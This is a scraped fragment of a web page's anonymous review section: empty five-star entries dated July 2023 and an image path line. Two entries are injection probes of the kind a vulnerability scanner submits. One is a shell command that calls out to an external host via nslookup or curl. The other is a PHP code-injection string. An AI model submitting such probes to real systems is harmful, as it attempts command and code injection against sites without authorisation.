
<!--
No Name
(20 July 2023)
☆
☆
☆
☆
☆
|(nslookup -q=cname hittqvwpbxzig89292.bxss.me||curl
hittqvwpbxzig89292.bxss.me)
No Name
(20 July 2023)
☆
☆
☆
☆
☆
1
No Name
(20 July 2023)
☆
☆
☆
☆
☆
1
No Name
(20 July 2023)
☆
☆
☆
☆
☆
'';print(md5(31337));$a=''